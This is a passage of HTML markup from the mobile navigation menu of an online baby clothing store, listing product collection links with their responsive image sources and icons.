        <img src="//feetjebabyus.com/cdn/shop/files/Feetje_logo_zwart_0e49fdeb-a338-49fc-b540-1d203f2b9c09_512x.png?v=1653051680" alt="">
      </noscript>
    </a></div><button type="button" class="drawer__close-button" aria-controls="nav-drawer" data-drawer-toggle>
      <span class="visually-hidden">Close</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close-small" viewBox="0 0 20 20"><path d="M15.89 14.696l-4.734-4.734 4.717-4.717c.4-.4.37-1.085-.03-1.485s-1.085-.43-1.485-.03L9.641 8.447 4.97 3.776c-.4-.4-1.085-.37-1.485.03s-.43 1.085-.03 1.485l4.671 4.671-4.688 4.688c-.4.4-.37 1.085.03 1.485s1.085.43 1.485.03l4.688-4.687 4.734 4.734c.4.4 1.085.37 1.485-.03s.43-1.085.03-1.485z"/></svg></button>
  </div><ul class="mobile-nav mobile-nav--weight-normal"><li class="mobile-menu__item mobile-menu__item--level-1 mobile-menu__item--has-items" aria-haspopup="true">
          <a href="/collections/babys-first-3m-12m" class="mobile-navlink mobile-navlink--level-1" data-nav-link-mobile>BABY&#39;S FIRST 3M-12M</a>
          <button type="button" class="mobile-nav__trigger mobile-nav__trigger--level-1" aria-controls="MobileNav--babys-first-3m-12m-0" data-collapsible-trigger><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-plus" viewBox="0 0 19 20"><path d="M10.725 11.02h6.671c.566 0 1.03-.506 1.03-1.072 0-.565-.464-1.07-1.03-1.07h-6.67V2.27c0-.565-.506-1.029-1.072-1.029-.566 0-1.071.464-1.071 1.03v6.605h-6.63c-.566 0-1.029.506-1.029 1.071 0 .566.463 1.072 1.029 1.072h6.63v6.695c0 .566.505 1.03 1.07 1.03.566 0 1.072-.464 1.072-1.03V11.02z"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-minus" viewBox="0 0 19 20"><path d="M10.725 11.02h6.671c.566 0 1.03-.506 1.03-1.072 0-.565-.464-1.07-1.03-1.07H1.953c-.566 0-1.029.505-1.029 1.07 0 .566.463 1.072 1.029 1.072h8.772z"/></svg><span class="fallback-text">See More</span>
          </button>
          <div class="mobile-dropdown" id="MobileNav--babys-first-3m-12m-0" data-collapsible-container>
            <ul class="mobile-nav__sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/fall-favorites" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/sfeer-w2511-51602660-52202441-1_180x.jpg?v=1758299477 180w 180h,
  //feetjebabyus.com/cdn/shop/collections/sfeer-w2511-51602660-52202441-1_360x.jpg?v=1758299477 360w 360h,
  //feetjebabyus.com/cdn/shop/collections/sfeer-w2511-51602660-52202441-1_540x.jpg?v=1758299477 540w 540h,
  //feetjebabyus.com/cdn/shop/collections/sfeer-w2511-51602660-52202441-1_720x.jpg?v=1758299477 720w 720h,
  //feetjebabyus.com/cdn/shop/collections/sfeer-w2511-51602660-52202441-1_900x.jpg?v=1758299477 900w 900h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/sfeer-w2511-51602660-52202441-1.jpg?v=1758299477 1080w 1080h"
      role="img"
      aria-label="Fall Favorites"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/sfeer-w2511-51602660-52202441-1_720x.jpg?v=1758299477" alt="Fall Favorites" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Fall Favorites</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/the-knits" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/knits-hero-sq_180x.jpg?v=1760458511 180w 180h,
  //feetjebabyus.com/cdn/shop/collections/knits-hero-sq_360x.jpg?v=1760458511 360w 360h,
  //feetjebabyus.com/cdn/shop/collections/knits-hero-sq_540x.jpg?v=1760458511 540w 540h,
  //feetjebabyus.com/cdn/shop/collections/knits-hero-sq_720x.jpg?v=1760458511 720w 720h,
  //feetjebabyus.com/cdn/shop/collections/knits-hero-sq_900x.jpg?v=1760458511 900w 900h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/knits-hero-sq.jpg?v=1760458511 1080w 1080h"
      role="img"
      aria-label="The Knits"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/knits-hero-sq_720x.jpg?v=1760458511" alt="The Knits" class="responsive-wide-image"/>
    </noscript></div>
</div><span>The Knits</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/special-delivery" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/SfeerS2511516025015180034852202306531006502_1_606f6f66-2b19-47fc-872a-eca794cb6ada_180x.jpg?v=1743184221 180w 180h,
  //feetjebabyus.com/cdn/shop/collections/SfeerS2511516025015180034852202306531006502_1_606f6f66-2b19-47fc-872a-eca794cb6ada_360x.jpg?v=1743184221 360w 360h,
  //feetjebabyus.com/cdn/shop/collections/SfeerS2511516025015180034852202306531006502_1_606f6f66-2b19-47fc-872a-eca794cb6ada_540x.jpg?v=1743184221 540w 540h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/SfeerS2511516025015180034852202306531006502_1_606f6f66-2b19-47fc-872a-eca794cb6ada.jpg?v=1743184221 547w 547h"
      role="img"
      aria-label="Special Delivery"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/SfeerS2511516025015180034852202306531006502_1_606f6f66-2b19-47fc-872a-eca794cb6ada_720x.jpg?v=1743184221" alt="Special Delivery" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Special Delivery</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/sleepy-sheepy" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/SfeerW25125130052651602680522023751_2_fc84babc-0dc9-4654-98ab-a92190b22dd5_180x.jpg?v=1755190515 180w 180h,
  //feetjebabyus.com/cdn/shop/collections/SfeerW25125130052651602680522023751_2_fc84babc-0dc9-4654-98ab-a92190b22dd5_360x.jpg?v=1755190515 360w 360h,
  //feetjebabyus.com/cdn/shop/collections/SfeerW25125130052651602680522023751_2_fc84babc-0dc9-4654-98ab-a92190b22dd5_540x.jpg?v=1755190515 540w 540h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/SfeerW25125130052651602680522023751_2_fc84babc-0dc9-4654-98ab-a92190b22dd5.jpg?v=1755190515 667w 667h"
      role="img"
      aria-label="Sleepy Sheepy"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/SfeerW25125130052651602680522023751_2_fc84babc-0dc9-4654-98ab-a92190b22dd5_720x.jpg?v=1755190515" alt="Sleepy Sheepy" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Sleepy Sheepy</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/sweet-poppy" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/sfeer-s2515-51602499-51800347-53100645-1-2_180x.jpg?v=1737747290 180w 180h,
  //feetjebabyus.com/cdn/shop/collections/sfeer-s2515-51602499-51800347-53100645-1-2_360x.jpg?v=1737747290 360w 360h,
  //feetjebabyus.com/cdn/shop/collections/sfeer-s2515-51602499-51800347-53100645-1-2_540x.jpg?v=1737747290 540w 540h,
  //feetjebabyus.com/cdn/shop/collections/sfeer-s2515-51602499-51800347-53100645-1-2_720x.jpg?v=1737747290 720w 720h,
  //feetjebabyus.com/cdn/shop/collections/sfeer-s2515-51602499-51800347-53100645-1-2_900x.jpg?v=1737747290 900w 900h,
  //feetjebabyus.com/cdn/shop/collections/sfeer-s2515-51602499-51800347-53100645-1-2_1080x.jpg?v=1737747290 1080w 1080h,
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/sfeer-s2515-51602499-51800347-53100645-1-2.jpg?v=1737747290 1280w 1280h"
      role="img"
      aria-label="Sweet Poppy"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/sfeer-s2515-51602499-51800347-53100645-1-2_720x.jpg?v=1737747290" alt="Sweet Poppy" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Sweet Poppy</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/farm-life" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/SfeerS2514516025205130052052202325504003222_1_d2451433-9896-4543-88fd-88444b5753d3_180x.jpg?v=1737751062 180w 180h,
  //feetjebabyus.com/cdn/shop/collections/SfeerS2514516025205130052052202325504003222_1_d2451433-9896-4543-88fd-88444b5753d3_360x.jpg?v=1737751062 360w 360h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/SfeerS2514516025205130052052202325504003222_1_d2451433-9896-4543-88fd-88444b5753d3.jpg?v=1737751062 394w 394h"
      role="img"
      aria-label="Farm Life"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/SfeerS2514516025205130052052202325504003222_1_d2451433-9896-4543-88fd-88444b5753d3_720x.jpg?v=1737751062" alt="Farm Life" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Farm Life</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/giraffe-grey" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/Giraffe_Grey_Outfit_on_baby_copy-952316_8b741b65-67d3-4d34-9ea1-7fdc3345f73b_180x.jpg?v=1671470054 180w 180h,
  //feetjebabyus.com/cdn/shop/collections/Giraffe_Grey_Outfit_on_baby_copy-952316_8b741b65-67d3-4d34-9ea1-7fdc3345f73b_360x.jpg?v=1671470054 360w 360h,
  //feetjebabyus.com/cdn/shop/collections/Giraffe_Grey_Outfit_on_baby_copy-952316_8b741b65-67d3-4d34-9ea1-7fdc3345f73b_540x.jpg?v=1671470054 540w 540h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/Giraffe_Grey_Outfit_on_baby_copy-952316_8b741b65-67d3-4d34-9ea1-7fdc3345f73b.jpg?v=1671470054 665w 665h"
      role="img"
      aria-label="Giraffe Grey - Feetje Baby US"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/Giraffe_Grey_Outfit_on_baby_copy-952316_8b741b65-67d3-4d34-9ea1-7fdc3345f73b_720x.jpg?v=1671470054" alt="Giraffe Grey - Feetje Baby US" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Giraffe Grey</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/dots" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/Screen_Shot_2020-11-01_at_8.54.24_AM-125002_5325df87-52fb-4b2a-8ed6-285dbb3d60af_180x.jpg?v=1671468554 180w 180h,
  //feetjebabyus.com/cdn/shop/collections/Screen_Shot_2020-11-01_at_8.54.24_AM-125002_5325df87-52fb-4b2a-8ed6-285dbb3d60af_360x.jpg?v=1671468554 360w 360h,
  //feetjebabyus.com/cdn/shop/collections/Screen_Shot_2020-11-01_at_8.54.24_AM-125002_5325df87-52fb-4b2a-8ed6-285dbb3d60af_540x.jpg?v=1671468554 540w 540h,
  //feetjebabyus.com/cdn/shop/collections/Screen_Shot_2020-11-01_at_8.54.24_AM-125002_5325df87-52fb-4b2a-8ed6-285dbb3d60af_720x.jpg?v=1671468554 720w 720h,
  //feetjebabyus.com/cdn/shop/collections/Screen_Shot_2020-11-01_at_8.54.24_AM-125002_5325df87-52fb-4b2a-8ed6-285dbb3d60af_900x.jpg?v=1671468554 900w 900h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/Screen_Shot_2020-11-01_at_8.54.24_AM-125002_5325df87-52fb-4b2a-8ed6-285dbb3d60af.jpg?v=1671468554 1000w 1000h"
      role="img"
      aria-label="Dots - Feetje Baby US"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/Screen_Shot_2020-11-01_at_8.54.24_AM-125002_5325df87-52fb-4b2a-8ed6-285dbb3d60af_720x.jpg?v=1671468554" alt="Dots - Feetje Baby US" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Dots</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/giraffe" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/Screen_Shot_2020-11-01_at_8.03.48_AM-696415_ce95b239-0169-4bba-8994-43b9edfd6fe6_180x.jpg?v=1671471233 180w 180h,
  //feetjebabyus.com/cdn/shop/collections/Screen_Shot_2020-11-01_at_8.03.48_AM-696415_ce95b239-0169-4bba-8994-43b9edfd6fe6_360x.jpg?v=1671471233 360w 360h,
  //feetjebabyus.com/cdn/shop/collections/Screen_Shot_2020-11-01_at_8.03.48_AM-696415_ce95b239-0169-4bba-8994-43b9edfd6fe6_540x.jpg?v=1671471233 540w 540h,
  //feetjebabyus.com/cdn/shop/collections/Screen_Shot_2020-11-01_at_8.03.48_AM-696415_ce95b239-0169-4bba-8994-43b9edfd6fe6_720x.jpg?v=1671471233 720w 720h,
  //feetjebabyus.com/cdn/shop/collections/Screen_Shot_2020-11-01_at_8.03.48_AM-696415_ce95b239-0169-4bba-8994-43b9edfd6fe6_900x.jpg?v=1671471233 900w 900h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/Screen_Shot_2020-11-01_at_8.03.48_AM-696415_ce95b239-0169-4bba-8994-43b9edfd6fe6.jpg?v=1671471233 1080w 1080h"
      role="img"
      aria-label="Giraffe - Feetje Baby US"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/Screen_Shot_2020-11-01_at_8.03.48_AM-696415_ce95b239-0169-4bba-8994-43b9edfd6fe6_720x.jpg?v=1671471233" alt="Giraffe - Feetje Baby US" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Giraffe</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/mini-person" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/Screen_Shot_2020-11-01_at_8.04.44_AM-548895_bb12fc84-cc40-42a8-8e34-bf80120d9c2c_180x.jpg?v=1671470192 180w 180h,
  //feetjebabyus.com/cdn/shop/collections/Screen_Shot_2020-11-01_at_8.04.44_AM-548895_bb12fc84-cc40-42a8-8e34-bf80120d9c2c_360x.jpg?v=1671470192 360w 360h,
  //feetjebabyus.com/cdn/shop/collections/Screen_Shot_2020-11-01_at_8.04.44_AM-548895_bb12fc84-cc40-42a8-8e34-bf80120d9c2c_540x.jpg?v=1671470192 540w 540h,
  //feetjebabyus.com/cdn/shop/collections/Screen_Shot_2020-11-01_at_8.04.44_AM-548895_bb12fc84-cc40-42a8-8e34-bf80120d9c2c_720x.jpg?v=1671470192 720w 720h,
  //feetjebabyus.com/cdn/shop/collections/Screen_Shot_2020-11-01_at_8.04.44_AM-548895_bb12fc84-cc40-42a8-8e34-bf80120d9c2c_900x.jpg?v=1671470192 900w 900h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/Screen_Shot_2020-11-01_at_8.04.44_AM-548895_bb12fc84-cc40-42a8-8e34-bf80120d9c2c.jpg?v=1671470192 1000w 1000h"
      role="img"
      aria-label="Mini Person - Feetje Baby US"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/Screen_Shot_2020-11-01_at_8.04.44_AM-548895_bb12fc84-cc40-42a8-8e34-bf80120d9c2c_720x.jpg?v=1671470192" alt="Mini Person - Feetje Baby US" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Mini Person</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/keepsake-denim-jeans" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/52200519LightDenimvoorkant_3f85ffa1-9e30-4c53-bd49-c8eb4ed7af21_180x.jpg?v=1635188471 180w 135h,
  //feetjebabyus.com/cdn/shop/collections/52200519LightDenimvoorkant_3f85ffa1-9e30-4c53-bd49-c8eb4ed7af21_360x.jpg?v=1635188471 360w 270h,
  //feetjebabyus.com/cdn/shop/collections/52200519LightDenimvoorkant_3f85ffa1-9e30-4c53-bd49-c8eb4ed7af21_540x.jpg?v=1635188471 540w 405h,
  //feetjebabyus.com/cdn/shop/collections/52200519LightDenimvoorkant_3f85ffa1-9e30-4c53-bd49-c8eb4ed7af21_720x.jpg?v=1635188471 720w 540h,
  //feetjebabyus.com/cdn/shop/collections/52200519LightDenimvoorkant_3f85ffa1-9e30-4c53-bd49-c8eb4ed7af21_900x.jpg?v=1635188471 900w 675h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/52200519LightDenimvoorkant_3f85ffa1-9e30-4c53-bd49-c8eb4ed7af21.jpg?v=1635188471 1000w 750h"
      role="img"
      aria-label="Keepsake Denim"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/52200519LightDenimvoorkant_3f85ffa1-9e30-4c53-bd49-c8eb4ed7af21_720x.jpg?v=1635188471" alt="Keepsake Denim" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Keepsake Denim</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/2-piece-jogger-set" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/MINI_PERSON_NOS08_51800224_51601478_52201448_2_86276904-dcc3-4ed6-93c2-51b47283d538_180x.jpg?v=1631461617 180w 271h,
  //feetjebabyus.com/cdn/shop/collections/MINI_PERSON_NOS08_51800224_51601478_52201448_2_86276904-dcc3-4ed6-93c2-51b47283d538_360x.jpg?v=1631461617 360w 541h,
  //feetjebabyus.com/cdn/shop/collections/MINI_PERSON_NOS08_51800224_51601478_52201448_2_86276904-dcc3-4ed6-93c2-51b47283d538_540x.jpg?v=1631461617 540w 812h,
  //feetjebabyus.com/cdn/shop/collections/MINI_PERSON_NOS08_51800224_51601478_52201448_2_86276904-dcc3-4ed6-93c2-51b47283d538_720x.jpg?v=1631461617 720w 1082h,
  //feetjebabyus.com/cdn/shop/collections/MINI_PERSON_NOS08_51800224_51601478_52201448_2_86276904-dcc3-4ed6-93c2-51b47283d538_900x.jpg?v=1631461617 900w 1353h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/MINI_PERSON_NOS08_51800224_51601478_52201448_2_86276904-dcc3-4ed6-93c2-51b47283d538.jpg?v=1631461617 1000w 1503h"
      role="img"
      aria-label="The Feetje Waffle Jogger"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/MINI_PERSON_NOS08_51800224_51601478_52201448_2_86276904-dcc3-4ed6-93c2-51b47283d538_720x.jpg?v=1631461617" alt="The Feetje Waffle Jogger" class="responsive-wide-image"/>
    </noscript></div>
</div><span>The Feetje Jogger</span>
                  </a></li></ul>
          </div>
        </li><li class="mobile-menu__item mobile-menu__item--level-1 mobile-menu__item--has-items" aria-haspopup="true">
          <a href="/collections/girl-3m-24m" class="mobile-navlink mobile-navlink--level-1" data-nav-link-mobile>GIRL 3M-24M</a>
          <button type="button" class="mobile-nav__trigger mobile-nav__trigger--level-1" aria-controls="MobileNav--girl-3m-24m-1" data-collapsible-trigger><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-plus" viewBox="0 0 19 20"><path d="M10.725 11.02h6.671c.566 0 1.03-.506 1.03-1.072 0-.565-.464-1.07-1.03-1.07h-6.67V2.27c0-.565-.506-1.029-1.072-1.029-.566 0-1.071.464-1.071 1.03v6.605h-6.63c-.566 0-1.029.506-1.029 1.071 0 .566.463 1.072 1.029 1.072h6.63v6.695c0 .566.505 1.03 1.07 1.03.566 0 1.072-.464 1.072-1.03V11.02z"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-minus" viewBox="0 0 19 20"><path d="M10.725 11.02h6.671c.566 0 1.03-.506 1.03-1.072 0-.565-.464-1.07-1.03-1.07H1.953c-.566 0-1.029.505-1.029 1.07 0 .566.463 1.072 1.029 1.072h8.772z"/></svg><span class="fallback-text">See More</span>
          </button>
          <div class="mobile-dropdown" id="MobileNav--girl-3m-24m-1" data-collapsible-container>
            <ul class="mobile-nav__sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/dancing-in-the-moonlight" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/SfeerW251951300529516025855220238453100683504003361_5efd19de-ab1f-4837-98bf-f9e202ac2f5f_180x.jpg?v=1761678860 180w 180h,
  //feetjebabyus.com/cdn/shop/collections/SfeerW251951300529516025855220238453100683504003361_5efd19de-ab1f-4837-98bf-f9e202ac2f5f_360x.jpg?v=1761678860 360w 360h,
  //feetjebabyus.com/cdn/shop/collections/SfeerW251951300529516025855220238453100683504003361_5efd19de-ab1f-4837-98bf-f9e202ac2f5f_540x.jpg?v=1761678860 540w 540h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/SfeerW251951300529516025855220238453100683504003361_5efd19de-ab1f-4837-98bf-f9e202ac2f5f.jpg?v=1761678860 667w 667h"
      role="img"
      aria-label="Dancing in the Moonlight"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/SfeerW251951300529516025855220238453100683504003361_5efd19de-ab1f-4837-98bf-f9e202ac2f5f_720x.jpg?v=1761678860" alt="Dancing in the Moonlight" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Dancing in the Moonlight</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/woodland-bloom" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/sfeerw25235130053351602608522024035310069550400340_dedf2063-828e-46b5-a62b-0b2065255cd6_180x.jpg?v=1760446986 180w 180h,
  //feetjebabyus.com/cdn/shop/collections/sfeerw25235130053351602608522024035310069550400340_dedf2063-828e-46b5-a62b-0b2065255cd6_360x.jpg?v=1760446986 360w 360h,
  //feetjebabyus.com/cdn/shop/collections/sfeerw25235130053351602608522024035310069550400340_dedf2063-828e-46b5-a62b-0b2065255cd6_540x.jpg?v=1760446986 540w 540h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/sfeerw25235130053351602608522024035310069550400340_dedf2063-828e-46b5-a62b-0b2065255cd6.jpg?v=1760446986 667w 667h"
      role="img"
      aria-label="Woodland Bloom"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/sfeerw25235130053351602608522024035310069550400340_dedf2063-828e-46b5-a62b-0b2065255cd6_720x.jpg?v=1760446986" alt="Woodland Bloom" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Woodland Bloom</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/fields-of-green" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/SfeerW25175130052551602557522023645310067650400332_6d571ee1-d705-4d84-b3e5-d1c1e39ce57f_2_180x.jpg?v=1757951997 180w 180h,
  //feetjebabyus.com/cdn/shop/collections/SfeerW25175130052551602557522023645310067650400332_6d571ee1-d705-4d84-b3e5-d1c1e39ce57f_2_360x.jpg?v=1757951997 360w 360h,
  //feetjebabyus.com/cdn/shop/collections/SfeerW25175130052551602557522023645310067650400332_6d571ee1-d705-4d84-b3e5-d1c1e39ce57f_2_540x.jpg?v=1757951997 540w 540h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/SfeerW25175130052551602557522023645310067650400332_6d571ee1-d705-4d84-b3e5-d1c1e39ce57f_2.jpg?v=1757951997 545w 545h"
      role="img"
      aria-label="Fields of Green"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/SfeerW25175130052551602557522023645310067650400332_6d571ee1-d705-4d84-b3e5-d1c1e39ce57f_2_720x.jpg?v=1757951997" alt="Fields of Green" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Fields of Green</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/starfish-wishes" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/SfeerS25195160251752202315531006561_2_25c53017-5873-4f6b-8a01-4173881b95b3_180x.jpg?v=1743696949 180w 180h,
  //feetjebabyus.com/cdn/shop/collections/SfeerS25195160251752202315531006561_2_25c53017-5873-4f6b-8a01-4173881b95b3_360x.jpg?v=1743696949 360w 360h,
  //feetjebabyus.com/cdn/shop/collections/SfeerS25195160251752202315531006561_2_25c53017-5873-4f6b-8a01-4173881b95b3_540x.jpg?v=1743696949 540w 540h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/SfeerS25195160251752202315531006561_2_25c53017-5873-4f6b-8a01-4173881b95b3.jpg?v=1743696949 612w 612h"
      role="img"
      aria-label="Starfish Wishes"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/SfeerS25195160251752202315531006561_2_25c53017-5873-4f6b-8a01-4173881b95b3_720x.jpg?v=1743696949" alt="Starfish Wishes" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Starfish Wishes</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/mon-cheri" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/SfeerS2521518003445160248052202284504003132_1_e3ad99a5-df04-4904-81c2-36c1318ed298_180x.jpg?v=1741032365 180w 180h,
  //feetjebabyus.com/cdn/shop/collections/SfeerS2521518003445160248052202284504003132_1_e3ad99a5-df04-4904-81c2-36c1318ed298_360x.jpg?v=1741032365 360w 360h,
